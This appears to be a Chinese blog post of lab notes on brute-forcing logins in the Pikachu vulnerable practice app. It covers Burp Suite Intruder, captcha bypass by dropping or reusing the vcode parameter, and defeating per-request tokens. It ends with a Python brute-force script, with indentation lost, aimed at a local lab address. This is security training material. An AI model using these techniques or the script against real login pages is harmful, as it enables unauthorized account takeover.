爆破
表单:

burp suite:intruder模块

设置字典

验证码绕过onserver:
bp抓包-> repeater模块尝试删掉验证码vcode参数提示验证码不能为空

发送后修改密码重复发送依然提示用户密码错误,验证码的重复利用->intruder模块与爆破表单一致


绕过验证码onclient:
输入验证码抓包->repeater发送

尝试删掉vcode参数依然提示用户名密码错误-.>intruder模块爆破

token防爆破?:
已知用户名
利用burpsuite:intruder模块设置

payload1密码

payload2选项中Grep -Extract添加找到token并选择


设置线程


未知用户名
给个python脚本
import requests
import re
url='http://192.168.238.131/pikachu/vul/burteforce/bf_token.php'
users=['admin','user','root','Admin']
with open('pass.txt','r') as f:
passwds=f.read()
token='996075ebbb32844db7039913492'
header={
'Cache-Control': 'max-age=0',
'Upgrade-Insecure-Requests': '1',
'Origin': 'http://192.168.238.131',
'Content-Type': 'application/x-www-form-urlencoded',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
'Referer': 'http://192.168.238.131/pikachu/vul/burteforce/bf_token.php',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.9',
'Cookie': 'UM_distinctid=1719bc5c3145bf-0e4c7a56c5de57-6373664-144000-1719bc5c3158fd; CNZZDATA1670348=cnzz_eid%3D1160324739-1587455205-http%253A%252F%252F192.168.238.131%252F%26ntime%3D1588003950; PHPSESSID=9hqtggfqkdcs75hh6d144f7ua3',
'Connection': 'close'
}
for user in users:
for passwd in re.split('\n',passwds):
data={'username':user,'password':passwd,'token':token,'submit':'Login'}
r=requests.post(url,data=data,headers=header)
token=re.findall('value="(.*?)" />\n\n <label>',r.text)[0]
print('username:'+user+'\tpassword:'+passwd+'\tlen:'+str(len(r.text)))























 838
838











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








